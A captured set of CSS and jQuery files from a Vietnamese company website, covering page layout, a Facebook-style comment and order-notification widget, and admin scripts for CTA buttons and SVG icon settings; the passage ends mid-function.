    overflow: hidden;
}

ol.wp-block-latest-comments {
    padding-left: 0;
}

.truyen-thong .gt-sidebar .gt-widget {
    /*margin-bottom: 0px !important;*/
    padding: 0;
}

.js-content.is-scroll {
    padding-right: 5px !important;
}

.grid-row.no-setHeight, .grid-row.no-setHeight .grid-item.col-image
{
    height: auto !important;
}

.truyen-thong .wp-block-latest-comments__comment {
    margin-bottom: 12px;
}

.truyen-thong .gt-sidebar .gt-widget ul li {
    padding: 2px;
}

.truyen-thong .gt-sidebar .gt-widget.js-col1 ul li:not(:last-child){
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #cccccc57;
}

.truyen-thong .gt-blog-list.parent-0-2 {
/*    margin-top: 40px;*/
}

.truyen-thong .title-row {
    margin-bottom: 20px;
}

@media screen and (max-width: 1300px)
{

    h2 {
        font-size: 17px !important;
    }

    .grid-item.col-content .title:before {
        height: 20px;
        top: -100%;
        width: 2px;
    }

    .grid-item.col-content .content {
        margin-top: 20px;
    }

    /*.truyenThong-left
    {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .truyenThong-right
    {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }*/

    .truyen-thong .grid-item.col-content .content {
        margin-top: 15px;
    }

    .truyen-thong .gt-sidebar .gt-widget {
        padding-top: 0;
        padding-bottom: 10px;
    }

    .gt-sidebar .gt-widget .gt-widget-heading {
        margin-top: 0;
        padding-bottom: 15px;
    }

    input#wp-block-search__input-1 {
        padding: 10px !important;
        max-height: 45px;
    }

    .wp-block-search__button {
        width: 110px;
    }

    .truyen-thong .gt-sidebar .gt-widget h2 {
        font-size: 20px;
    }

    .gt-sidebar .gt-widget ul li {
        padding: 0;
        line-height: 20px;
        margin-bottom: 5px;
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #eee;
    }
    .gt-sidebar .gt-widget ul li:last-child {
        
        padding-bottom: 0!important;
        margin-bottom: 0!important;
        border-bottom: unset!important;
    }

    .wp-block-latest-comments__comment {
        margin-bottom: 5px
    }

    div#categories-1 {
        margin-top: 15px;
    }
}

@media screen and (min-width: 1199px)
{

    .truyenThong-left {
        ms-flex: 0 0 79.464041%;
        flex: 0 0 79.464041% ;
        max-width: unset;
    }

    .truyenThong-right {
        ms-flex: 0 0 calc(20.535959% + 30px);
        flex: 0 0 calc(20.535959% + 30px);
        max-width: unset; 
    }

    .truyen-thong .col-content .item {
        align-items: end;
        height: 100%;
    }

    .gt-sidebar .gt-widget .gt-widget-heading {
        margin-top: -5px;
    }

    #categories-1 {
        margin-top: 15px;
        margin-bottom: 15px !important;
    }

    .gt-sidebar .gt-widget .gt-widget-heading {
        padding-bottom: 11px;
        margin-left: 0;
        padding-left: 0;
    }
}

@media screen and (min-width: 768px)
{
    .truyen-thong .gt-blog-list.col-lg-4 .post-item .col-image img{
        height: 22vh;
        width: auto;
    }
    .md-hidden{
        display: none;
    }
    .truyenThong-left .grid-item.col-image {
        max-width: 570px;
    }
}

@media screen and (max-width: 988px)
{
    .truyenThong-left .grid-item.col-image {
        margin-bottom: 20px;
    }
}

@media screen and (max-width: 990px)
{
    .truyen-thong .title-row h2
    {
        font-size: 30px !important;
    }
}

/*Chi tiết truyền thng*/

.gt-post-featured img
{
    width: 100%;
}

/*contact-page*/

.btn-send_contact {
    background-color: var(--primary-background);
    border: none;
    width: 150px !important;
    /*padding: 10px;*/
}

.contact-page .gt-navbar-icon svg {
    fill: #000 !important;
}

@media (min-width:1024px)
{
    .contact-page{
        padding-top: 150px;
    }
}

/* Footer missing part */

@media (min-width:320px) and (max-width: 767px){
    footer{
        padding-bottom: 80px;
    }
}

/* New Update Responsive 28/10/2022 */
@media (max-width: 1279px){
    /* .sumenh ul {
        margin: unset!important;
        padding: 0!important;
    } */
}

/*Menu*/

/* Header chưa scroll và không hover */
/* .gt-header.gt-header-desktop.gt-absolute .active-menu a:not(.active-menu .gt-dropdown-menu a){
    color: var(--primary-color2)!important;
} */
.active-menu > a{
    color: var(--primary-color2)!important;
}
/* Header cha scroll và hover */
.gt-header.gt-header-desktop.gt-absolute .gt-navbar.gt-navbar-style-1.gt-navbar-hover:hover{
    color: var(--primary-color)!important;
}
/* Header đã scroll */
.gt-header.gt-header-fixed .active-menu a:not(.gt-dropdown-menu a){
    color: var(--primary-color)!important;
}

.gt-navbar-nav .gt-dropdown-menu a:hover{
    color: #000 !important;
}


.gt-navbar-nav .gt-dropdown-menu>li>a::before{
    display: none!important;
}

.parent-item.nav-item.menu-item:hover > a{
    color: var(--primary-background)!important;
}
.parent-item.nav-item.menu-item a{
    position: relative;
}
.parent-item.nav-item.menu-item a::after{
    border-top: unset;
    border-right: unset;
    border-bottom: unset;
    border-left: unset;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0%;
    content: '.';
    color: transparent;
    background: var(--primary-background);
    height: 0.5px;
    transition: all .5s;
}
.parent-item.nav-item.menu-item a:hover:after{
    width: 100%;
}


@media (min-width: 320px) and (max-width: 1023px){
    .gt-header.gt-header-mobile{
        position: unset;
        /* background: var(--primary-background); */
        border-bottom: unset!important;
    }
    .gt-header.gt-header-mobile > .gt-navbar.gt-navbar-style-1.gt-navbar-hover{
        padding-bottom: 0!important;
        padding-top: 0!important;
    }
}

/* Service Item */
@media (min-width: 320px) and (max-width: 1279px){
    .grid-row.service-item{

    }
    .grid-row.service-item .col-title{
        display: block!important;
    }
    .grid-row.service-item .col-content .title{
        display: none;
    }
    .grid-row.service-item .col-title{
        order: 1!important;
    }
    .grid-row.service-item .col-image{
        order: 2!important;
    }
    .grid-row.service-item .col-content{
        order: 3!important;
    }
    .grid-row.service-item .col-content > div > .content{
        margin-top: 0!important;
    }
}

/* Project Category */
@media (min-width: 320px) and (max-width: 1279px){
    .grid-row.project-category-item{

    }
    .grid-row.project-category-item .col-title{
        display: block!important;
    }
    .grid-row.project-category-item .col-content .box-content > .title{
        display: none;
    }
    .grid-row.project-category-item .col-title{
        order: 1!important;
    }
    .grid-row.project-category-item .col-image{
        order: 2!important;
    }
    .grid-row.project-category-item .col-content{
        order: 3!important;
    }
}

.two-text-line {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
/* Overview Module */
.overview-section .grid-row .col-content .grid-item .item .title{
    margin-left: -1px;
}

/* Scroll top */
.scrolltop{
    display: none;
    width: 48px;
    height: 48px;
    border-radius: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.375rem;
    cursor: pointer;
    position: fixed;
    right: 24px;
    bottom: 24px;
    z-index: 150;
    transform: translateY(-100%);
}
.scrolltop.gt-light{
    background: #fff
}



/* 2. Truyền thông - bài viết bên trái cách bài vit bên phải x3 lần khong cách hiện tại */
@media (min-width: 768px){
    main.truyen-thong .gt-sticky-sidebar .tab-blog .gt-blog-list:first-child{
        padding-right: 50px;
    }
}
@media (max-width: 767px){
    main.truyen-thong .gt-sticky-sidebar .tab-blog .gt-blog-list{
        padding-left: 0!important;
        padding-right: 0!important;
    }
    main.truyen-thong .gt-sticky-sidebar .tab-blog .gt-blog-list:first-child > div:not(.title-row) {
        /*margin-top: 30px;*/
        margin-bottom: 30px;
    }
    main.truyen-thong .gt-sticky-sidebar .tab-blog .gt-blog-list:first-child > div:not(.title-row):nth-child(2) {
        margin-top: 0!important;
    }
    .truyen-thong .tab-blog:not(:last-child)
    {
        margin-bottom: 25px!important;
    }
}
/* 2. Truyền thng - danh sách bv bên phải có khoảng cách rõ ràng */
main.truyen-thong .gt-sticky-sidebar .tab-blog .gt-blog-list:last-child > .row > div {
/*    margin-bottom: 30px;*/
}

main.truyen-thong .gt-sticky-sidebar .tab-blog .gt-blog-list:last-child .grid + .grid{
    margin-top: 50px;
    margin-bottom: 30px;
}

@media (max-width: 767px){
    .gt-post-heading{
        margin-bottom: 20px!important;
    }
    .gt-post-heading .gt-page-heading h1{
        margin-bottom: 20px!important;
        font-size: 1.5rem!important;
    }
    .gt-post-heading .gt-page-heading .gt-details ul.gt-social-list{
        margin-top: 0!important;
    }
    .gt-page-featured, .gt-post-featured{
        margin-bottom: 0!important;
    }
    .gt-post-content{
        padding: 20px 0 0 0!important;
        overflow: hidden;
    }
    .gt-post-content p{
        margin-left: 0!important;
        margin-right: 0!important;
        word-break: break-word;
    }
    .gt-page-banner.gt-center.js-bannerPage{
        margin-bottom: 25px!important;
    }
}
@media (max-width: 1023px){
    .primary-background.intro_editor-section{
        padding-top: 20px!important;
    }
    .box-div.gioithieu{
        padding-top: 0!important;
    }
    .project-section{
        margin-bottom: 0px!important;
    }
}
.gt-page-featured img, .gt-page-featured img, .gt-post-featured img, .gt-post-featured img{
    opacity: 1!important;
}
.gt-page-featured:focus img, .gt-page-featured:hover img, .gt-post-featured:focus img, .gt-post-featured:hover img{
    -webkit-transform: unset!important;
    -ms-transform: unset!important;
    transform: unset!important;
}

/* Tắt ảnh đại diện bài viết trong chi tit */
.gt-post-featured{
    display: none!important;
}

/* Gim khoảng cách trong chi tit bài viết */
.gt-post-heading{
    margin-bottom: 15px!important;
}
.gt-post-heading .gt-page-heading h1{
    margin-bottom: 15px!important;
}
.gt-breadcrumb{
    justify-content: flex-start!important;
}
.margin-0{
    margin: 0!important;
}
.w-100\%{
    width: 100%!important;
}
.padding-left-0{
    padding-left: 0!important;
}


/* 1. Hnh dưới chữ sceneplus  gia */
.about-section .content .grid-about{
    align-items: center;
}
/* 2. Hình dịch vụ  trang ch full ra */
.about-section:nth-child(2) .content {
    width: 100%;
    margin: 0;
}
/* 3. Khong cách giữa các khối canh chỉnh li */
.box-div{
    padding-top: 25px;
    padding-bottom: 25px;
    margin-top: 0;
}
.box-div .introdution{
    margin-top: 0;
}
/* 7. Tiêu đề và hình nh ko cách nhau quá xa */
.box-div .gt-page-heading h1{
    margin-bottom: 0;
}
/* 4. Dịch vụ trang chủ và d án trang chủ cần dẫn link và có thể set text và hnh bên trái hoc bên phải theo ý muốn */
.content-right .content-text {
    order: 2;
}
.content-right .content-image {
    order: 1;
}

.content-left .content-text {
    order: 1;
}
.content-left .content-image {
    order: 2;
}
/* Lề trên đin thoại lấy dịch vụ lm mặc định */
@media (max-width: 767px){
    main.truyen-thong .gt-sticky-sidebar .tab-blog .gt-blog-list{
        padding-left: 15px!important;
        padding-right: 15px!important;
    }
}
.index-page .container, .box-listmenu
{
    width: 87.958% !important;
    margin: auto;
    max-width: unset !important;
    padding: 0;
}
.introdution .content
{
    width: 87.958%;
    margin: auto;
    background-color: var(--primary-background);
    text-align: justify;
    /*padding: 20px;*/
}


/*  */
@media (min-width: 320px) and (max-width: 1279px){
    .project-section{
        margin-top: 0!important;
        margin-bottom: 30px!important;
    }
    .grid-row.project-category-item .col-title{
        order: 2!important;
        margin-top: 15px;
    }
    .grid-row.project-category-item .col-title .title h2{
        margin-bottom: 0!important;
    }
    .grid-row.project-category-item .col-image{
        order: 1!important;
    }
    .grid-row.project-category-item .col-content{
        display: none;
    }




    .service-item{
        margin-top: 0!important;
        margin-bottom: 30px!important;
    }
    .grid-row.service-item .col-title{
        order: 2!important;
        margin-top: 15px;
    }
    .grid-row.service-item .col-title .title h2{
        margin-bottom: 0!important;
    }
    .grid-row.service-item .col-image{
        order: 1!important;
    }
    .grid-row.service-item .col-content .main-content  {
        margin-top: 0!important;
    }


    main.tuyendung .grid-row{
        margin-top: 0!important;
        margin-bottom: 30px!important;
    }
    main.tuyendung .grid-row .col-title{
        order: 2!important;
        margin-top: 15px;
    }
    main.tuyendung .grid-row .col-title .title h2{
        margin-bottom: 0!important;
    }
    main.tuyendung .grid-row .col-image{
        order: 1!important;
    }
}



/*  */
@media screen and (max-width: 990px){
    .gt-main.mini-banner.project-list{
        margin-top: 70px;
    }
    .gt-main.mini-banner.truyen-thong{
        margin-top: 80px;
    }
    .truyen-thong .gt-page-wrapper,
    .project-list .gt-page-wrapper{
        /* margin-top: 25px; */
    }
}

.box-div.doi-ngu{
    height: 100%;
}



/* Set padding từ giới thiu đến icon facebook trang giới thiệu */
@media (min-width: 1200px) {
    .gt-page-wrapper .status-publish div:not(.none-padding) .introdution .content{
        margin-left: unset!important;
        margin-right: unset!important;
        width: 100%!important;
    }
    .gt-page-wrapper .status-publish div:not(.banner-section) .introdution .content{
        margin-left: unset!important;
        margin-right: unset!important;
        width: 100%!important;
    }
    .index-page .container {
        width: 100% !important;
        margin-left: unset!important;
        margin-right: unset!important;
    }
}

/* Fix lỗi các chữ bị khong cách khi ở màn hình đt */
@media (min-width: 320px) and (max-width: 768px){
    .introdution .content
    {
        text-align: unset!important;
    }
}

#certification-sections img {
    transition: all 1s cubic-bezier(.25,.8,.25,1);
    z-index: 2;
}
#certification-sections .grid-item:hover img {
    transform: translateY(-16px);
    box-shadow: 0 64px 128px rgba(0,0,0,.2);
}


.gt-post-content iframe{
    width: 100%!important;
}

--- FILE ---
content_type: text/css
request_url: https://sceneplus.vn/assets/frontend/css/seeding-fb-order.css
body_size: 1056
content:
/*!
*Seeding FB*
*/section.__seeding-block{font-family:Helvetica,Arial,sans-serif}.pull-right{float:right}.pull-left{float:left}#fbcomment{border-radius:3px;color:#4b4f56}#fbcomment .btn-fb{background-color:#1877f2;color:#fff;height:20px;line-height:20px;padding:0 10px;font-size:11px;text-align:center;cursor:pointer;border-radius:3px;margin-right:5px}#fbcomment .like.btn-fb svg{margin-right:3px}#fbcomment .fb-like-svg{height:12px;width:13px}#fbcomment .button{display:flex}#fbcomment .button .text{line-height:20px;font-size:11px}.header_comment{font-size:14px;overflow:hidden;border-bottom:1px solid #e9ebee;line-height:25px;margin-bottom:24px;padding:10px 0;margin-left:10px}.col-left-fb,.col-right-fb{display:inline-block}.col-right-fb{float:right}.sort_title{color:#4b4f56}.sort_by{background-color:#f5f6f7;color:#4b4f56;line-height:22px;cursor:pointer;vertical-align:top;font-size:11px;font-weight:700;vertical-align:middle;padding:3px;justify-content:center;border-radius:2px;border:1px solid #ccd0d5;width:70px}.count_comment{font-weight:600}.body_comment{padding:0 8px;font-size:14px;display:block;line-height:25px;word-break:break-word}.avatar_comment{display:block}.avatar_comment img{height:48px;width:48px}.box_comment{display:block;position:relative;line-height:1.358;word-break:break-word;border:1px solid #d3d6db;word-wrap:break-word;background:#fff;box-sizing:border-box;cursor:text;font-family:Helvetica,Arial,sans-serif;font-size:16px;padding:0}.box_comment textarea{min-height:40px;padding:12px 8px;width:100%;border:none;resize:none}.box_comment textarea:focus{outline:0!important}.box_comment .box_post{border-top:1px solid #d3d6db;background:#f5f6f7;padding:8px;display:block;overflow:hidden}.box_comment label{display:inline-block;vertical-align:middle;font-size:11px;color:#90949c;line-height:22px}.box_comment button{margin-left:8px;background-color:#4267b2;border:1px solid #4267b2;color:#fff;text-decoration:none;line-height:22px;border-radius:2px;font-size:14px;font-weight:700;position:relative;text-align:center}.box_comment button:hover{background-color:#29487d;border-color:#29487d}.box_comment .cancel{margin-left:8px;background-color:#f5f6f7;color:#4b4f56;text-decoration:none;line-height:22px;border-radius:2px;font-size:14px;font-weight:700;position:relative;text-align:center;border-color:#ccd0d5}.box_comment .cancel:hover{background-color:#d0d0d0;border-color:#ccd0d5}.box_comment img{height:16px;width:16px}.box_result{margin-top:24px}.box_result:first-child{margin-top:0}.box_result .result_comment h4{font-weight:600;white-space:nowrap;color:#365899;cursor:pointer;text-decoration:none;font-size:14px;line-height:1.358;margin:0}.box_result .result_comment{display:block;overflow:hidden;padding:0}.child_replay{border-left:1px dotted #d3d6db;margin-top:12px;list-style:none;padding:0 0 0 8px}.reply_comment{margin:12px 0}.box_result .result_comment p{margin:4px 0;text-align:justify;color:#000}.box_result .result_comment .tools_comment{font-size:12px;line-height:1.358}.box_result .result_comment .tools_comment a{color:#4267b2;cursor:pointer;text-decoration:none}.box_result .result_comment .tools_comment span{color:#90949c}.body_comment .show_more{background:#3578e5;border:none;box-sizing:border-box;color:#fff;font-size:14px;margin-top:24px;padding:12px;text-shadow:none;width:100%;font-weight:700;position:relative;text-align:center;vertical-align:middle;border-radius:2px}ul#list_comment{border-bottom:1px solid #899bbf26;padding:0;padding-bottom:10px;margin-bottom:3px}a.text-fb{font-size:11px;color:#385898;margin-left:3px}a.text-fb:hover{color:#385898!important;text-decoration:underline}@media only screen and (max-width:768px){#fbcomment{padding:0}.avatar_comment img{width:100%;height:auto}#fbcomment .button .text{line-height:13px}}/*!
*Seeding ORDER*
*/@media only screen and (max-width:768px){.hidden-notify{left:-100%!important;bottom:unset!important}}@media only screen and (min-width:769px){.hidden-notify{opacity:0!important;left: -100%!important;}}#notify-block{width:300px;height:62px;left:10px;bottom:65px;right:auto;position:fixed;z-index:90000060;transition:.6s;opacity:1}.ladi-notify{padding:5px;box-shadow:0 0 1px rgba(64,64,64,.3),0 8px 50px rgba(64,64,64,.05);border-radius:40px;color:#404040;background:rgba(250,250,250,.9);line-height:1.6;width:100%;height:100%;font-size:13px}.ladi-notify .ladi-notify-image img{float:left;margin-right:13px;border-radius:50%;width:53px;height:53px;pointer-events:none}.ladi-notify .ladi-notify-title{font-size:100%;height:17px;overflow:hidden;font-weight:700;overflow-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;line-height:1}.ladi-notify .ladi-notify-content{font-size:92.308%;height:17px;overflow:hidden;overflow-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;line-height:1;padding-top:2px}.ladi-notify .ladi-notify-time{line-height:1.6;font-size:84.615%;display:inline-block;overflow-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;max-width:calc(100% - 155px);overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://sceneplus.vn/assets/frontend/css/adminbar.css
body_size: 225
content:
#adminbar{direction:ltr;color:#ccc;font-size:13px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:2.46153846;height:32px;position:fixed;top:0;left:0;width:100%;min-width:600px;z-index:999;background-color:#242328a8;padding:0 10px;display:flex;border-bottom:1px solid var(--primary-bold-first)}#adminbar .function{width:80%}#adminbar .user{width:50%}#adminbar .user{justify-content:flex-end}#adminbar ul{    margin: 0;display:flex;list-style:none}#adminbar a{color:#fff!important;display:block}#adminbar a svg{width:15px;margin-top:-4px;margin-right:4px}#adminbar ul li{text-align:center;padding:0 5px;position:relative}#adminbar ul li.name-website{padding:0 20px}#adminbar ul li:hover{background:var(--primary);color:var(--white)}#adminbar ul li:hover .subbar{display:block}#adminbar .subbar{display:none;background-color:var(--primary-bold-second);position:absolute;top:32px;left:0;width:15rem;padding:0}#adminbar .subbar li{text-align:left;padding:0 10px}@media only screen and (max-width:1024px){#adminbar{display:none}}
@media screen and (min-width: 1024px){.is-sticky .has-adminbar{margin-top:30px;}}

--- FILE ---
content_type: text/css
request_url: https://sceneplus.vn/assets/frontend/css/horizontal-sidebar.css
body_size: 364
content:
.tab-fixed-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:fixed;left:0;bottom:0;width:100%;z-index:999999;-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
.tab-fixed-bottom .active-icon .desc{color:red}
.tab-fixed-bottom .block .icon svg{fill:currentColor;}
.tab-fixed-bottom .item-cm{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;text-decoration:none;color:#000;padding:10px 4px;}
.tab-fixed-bottom .item-cm .block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.tab-fixed-bottom .item-cm .block .icon{border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0}
.tab-fixed-bottom .item-cm .block .icon .svg{display:flex;align-items:center;justify-content:center;}
.tab-fixed-bottom .item-cm .block .icon i{font-size:28px;color:#fdb866}
.tab-fixed-bottom .item-cm .block .desc{white-space:nowrap;font-size:12px;height:16px;line-height:16px;width:100%;text-align:center;margin-top:5px;}
.show-mobile .item-cm .block .desc{color:#fff;}
.show-desktop .tab-fixed-bottom .item-cm .block .icon{border-radius:50%;}
.tab-fixed-bottom .item-cm .block img{max-height:50px;max-width:50px;}
.has-bk + .svg{padding:5px;}
.show-mobile .tab-fixed-bottom .item-cm .block .icon .svg, .show-mobile .tab-fixed-bottom .item-cm .block .icon img{height:40px !important;width:40px !important;}
@media only screen and (min-width:768px){.show-desktop .tab-fixed-bottom .item-cm .block{margin-bottom:12px;}
.tab-fixed-bottom{background-color:unset;border:none;display:block;width:75px;}
.tab-fixed-bottom .item-cm{padding:0;flex:unset;background-color:unset !important;width:100%;}
}
@media only screen and (max-width:767px){.d-none-mb{display:none!important}
.tab-fixed-bottom{background-color:var(--primary-background);}
}

.has-bk + .icon-svg svg {
    padding: 5px;
}

@media screen and (min-width: 991px) {
    .show-desktop{
        display: block !important;
    }
    .show-mobile{
        display: none !important;
    }
}

@media screen and (max-width: 990px) {
    .show-desktop{
        display: none !important;
    }
    .show-mobile{
        display: block !important;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://sceneplus.vn/assets/cta/style.js
body_size: 3713
content:


// cta style.js
    
    function show_notify(){
        let bottom_notify = $('#notify-block').attr('data-bottom');
        
        if(bottom_notify == '')
        {
            if($(window).width() > 767)
            {
                let parent = $('.show-desktop .tab-fixed-cta');
                let height_social = parent.find('.icon-social-cl').innerHeight();
                // bottom_notify = (height_social + 10) * length_social + 10;
                let length_social = parent.find('.show-desktop').length;
                bottom_notify = parent.innerHeight();
            }
            else{
                bottom_notify = $('.show-mobile .tab-fixed-bottom .icon-social-cl').innerHeight() + 10;
            }

            bottom_notify += 10;
        }
        
        $('#notify-block').css('bottom', bottom_notify + 'px');
    }
    show_notify();
    
    $(window).resize(function(){
        show_notify();
    });

    $('.hotline_conversion').click(function(){
        /*let url = $(this).attr('data-url');
        gtag_report_conversion(url);*/
    });

    $('.js-btn_cta_contact').click(function(){
        var body_ = $("html,body");
        var cta_form = $('.cta_form-section');
        
        if(cta_form.length == 1)
        {
            if(cta_form.hasClass('js-popup_cta_form'))
            {
                cta_form.fadeIn();
            }else{
                body_.animate({scrollTop: cta_form.offset().top - body_.offset().top + body_.scrollTop(), scrollLeft: 0},1000);
            }
            return false;
        }
        
    });
    
    $('.icon-social-cl').click(function(){
        //var token_embed =  $('meta[name="token_embed"]').attr('content');
        let id = $(this).attr('data-id');

        jQuery.ajax({
            headers: {'X-CSRF-TOKEN': token_homepage},//'Access-Control-Allow-Origin': '*'
            crossDomain: true,
            url : urlClickCTA,
            type : "POST",
            dataType : "json",
            data : {
                id: id
            },
            success: function(result){
            },
            error: function(){
            }
        });
    });
    // end frontend
// End cta style.js

function clickOutside(boxObj, obj){
    var $win = $(window); // or $box parent container
    var $box = $(boxObj);//$(".header-menu");
    $win.on("click.Bst", function(event){
        if ($box.has(event.target).length == 0 && !$box.is(event.target)){
           $(obj).slideUp().removeClass('open');//$('.header-menu ul.open').slideUp().removeClass('open');
        }
    });
}

// $('.lfm-upload-image').filemanager('image');

function deletechecked(_this) {
    // let _this = jQuery(this);
    let url = _this.attr('data-href');
    let id = _this.attr('data-id');

    if( ! confirm( 'Bạn có chắc chắn?' ) ) {
        event.preventDefault();
    }
    else{
        jQuery.ajax({
            url : delSocial,
            type : "POST",
            dataType : "json",
            data : {
                id: id
            },
            success: function(result){
                if(result.success == true)
                {
                    _this.parents('.js-parent').remove();
                }
            },
            error: function(){
               console.log("Lỗi");
            }
        });
    }
}

jQuery(document).ready(function(){

    $('body').on('change', "input[name='color_svg']", function(e) {
        let _this = $(this);
        key = _this.parents('.box-svg').data('key');
        setcolor(_this, _this.val(), key, 'input');
    })/*.bind("paste", function(e){
        let _this = $(this);
        key = _this.parents('.box-svg').data('key');
        var color = e.originalEvent.clipboardData.getData('text');
        setcolor(_this, color, key, 'input');
    })*/;
    
    $('body').on('input change', "input[name='color_svg']", function () {
        var color = $(this).val();
        let _this = $(this);
        
        key = _this.parents('.box-svg').data('key');
        setcolor(_this, color, key, 'input');
        
        $('.box-svg').find('input[name="color_svg"]').val(color);
    });

    $('body').on('keyup', "input[name='height_svg']", function(e) {
        let _this = $(this);
        let height = parseInt(_this.val());
        let width = _this.parents('.box-svg').find("input[name='width_svg']").val();
        let key = _this.parents('.box-svg').data('key');
        
        if(width == ''){
            width = height;
            _this.parents('.box-svg').find("input[name='width_svg']").val(width);
        }
        
        if(height >= 0){
            
            $('.box-svg').find('svg').attr('width', width);
            $('.box-svg').find('svg').attr('height', height);
            
        }
        setsizeSvg(_this, key, height, width);
    });

    $('body').on('keyup', "input[name='width_svg']", function(e) {
        
        let _this = $(this);
        let width = parseInt(_this.val());
        let height = _this.parents('.box-svg').find("input[name='height_svg']").val();
        let key = _this.parents('.box-svg').data('key');
        
        if(height == ''){
            height = width;
            _this.parents('.box-svg').find("input[name='height_svg']").val(height);
        }
        
        if(width >= 0){
            $('.box-svg').find('svg').attr('width', width);
            $('.box-svg').find('svg').attr('height', height);
        }
        
        setsizeSvg(_this, key, height, width);
    });

    function setcolor(obj, color, key, type = null){
        
        if(key != '')
        {
            $('.box-svg').find('svg').attr('color', color);
            
            let svg = $('.box-svg').find('.load-svg').html();
            let txt_svg = $('.box-svg').find('.load-svg').text();
            
            if(txt_svg.indexOf('id') >= 0)
            {
                svg = svg.replace(/ id="/g, ' data-key="');
            }
            
            if(svg != undefined)
            {
                $('.box-svg').find('input[name="svg"]').val(svg.trim());
            }
            
            if(type == null)
                $('.box-svg').find('input[name="color_svg"]').val(color);
        }else{
            obj.parents('.box-svg').find('input[type="text"]').val(color);
        }
    }

    function setsizeSvg(obj, key, height, width){

        let svg = $('.box-svg').find('.load-svg').html();
        let txt_svg = $('.box-svg').find('.load-svg').text();
        
        if(txt_svg.indexOf('id') >= 0)
        {
            svg = svg.replace(/ id="/g, ' data-key="');
        }
        
        obj.parents('.box-svg').find('input[name="svg"]').val(svg.trim());
    }

    function removeIdSvg(e){
        var pastedData = e.originalEvent.clipboardData.getData('text');
        let isSvg = pastedData.includes('svg');
        if(isSvg == true)
        {
            pastedData = pastedData.replace(/ id="/g, ' data-key="');
            pastedData = pastedData.replace(/xmlns="https/g, 'xmlns="http');
            pastedData = pastedData.replace(/xmlns:xlink="https/g, 'xmlns:xlink="http');
        }
        e.preventDefault();
        return pastedData;
    }

    $('input[name="svg"]').bind("paste", function(e){
        var svg = removeIdSvg(e);
        $(this).val(svg);
        $(this).parents('.box-svg').find('.load-svg').html(svg);
        $(this).parents('.box-svg').find("input[name='color_svg']").val('');
        $(this).parents('.box-svg').find("input[name='width_svg']").val('');
        $(this).parents('.box-svg').find("input[name='height_svg']").val('');
    });
    
    $('.color_picker__color').click(function(){
        let background_color = $(this).attr('style');
        $('input[name="background_svg"]').val(background_color);
        $('.color_picker__color').find('svg').css('opacity', 0);
        $(this).find('svg').css('opacity', 1);
        $('.load-svg').attr('style', background_color);
    });
    
    $('body').on('input change', "#color_formchat", function () {
        var background_color = $(this).val();
        $('input[name="background_svg"]').val('background: ' + background_color + ';');
        $('.load-svg').attr('style', 'background: ' + background_color);
    });
    
    $('body').on('keyup', "input[name='background_svg']", function () {
        var background_color = $(this).val();
        if(background_color != '' && background_color.indexOf('background') == -1)
        {
            background_color = 'background: ' + background_color;
        }
        $('input[name="background_svg"]').val(background_color);
        $('.load-svg').attr('style', background_color);
    });

    function checkPhone(phone) {
        let arrPhone = ['089', '090', '093', '070', '076', '077', '078', '079', '098', '097', '096', '086', '032', '033', '034', '035', '036', '037', '038', '039', '091', '094', '088', '081', '082', '083', '084', '085', '092', '056', '058', '099', '059'];
        let result = false;
        
        if(/\D/.test(phone) == false)
        {
            if(phone.length == 10 || phone.length == 11)
            {
                result = true;
            }
            /*jQuery(arrPhone).each(function(keyD, itemDauso){
                if(phone.indexOf(itemDauso) == 0)
                {
                    if(phone.length == 10)
                    {
                        result = true;
                    }
                }
            });*/
        }
        
        return result;
    }

    $('body').on('change', '.js-show_lap', function(){
        let _this = jQuery(this);
        let status = _this.data('key');
        let id = _this.attr('data-id');
        let url = _this.attr('data-url');

        jQuery.ajax({
            url : statusCtaSocialLap,
            type : "POST",
            dataType : "json",
            data : {
                'id': id
            },
            success: function(result){
                if(result.success == true){
                    toastr.success('Lưu dữ liệu thành công');
                }
                else{
                    toastr.error('Lưu dữ liệu thất bại');
                }
            },
            error: function(){
               console.log("Lỗi");
            }
        });
    });

    $('body').on('change', '.js-show_mb', function(){
        let _this = jQuery(this);
        let status = _this.data('key');
        let id = _this.attr('data-id');
        let url = _this.attr('data-url');

        jQuery.ajax({
            url : statusCtaSocialMb,
            type : "POST",
            dataType : "json",
            data : {
                'id': id
            },
            success: function(result){
                if(result.success == true){
                    toastr.success('Lưu dữ liệu thành công');
                }
                else{
                    toastr.error('Lưu dữ liệu thất bại');
                }
            },
            error: function(){
               console.log("Lỗi");
            }
        });
    });

    $('body').on('change', 'input[name="type_icon"]', function(){

        let value = $(this).val();
        let name = $(this).attr('name');
        let parent = $('.icon-laptop');

        if(value == 'image')
        {
            parent.find('.value_type_image').fadeIn();
            parent.find('.value_type_svg').fadeOut();

            let img = $('input[name="image"]').val();
            let img_attr = $('input[name="image"]').attr('value');
            
            if(img == '' && img_attr == '')
            {
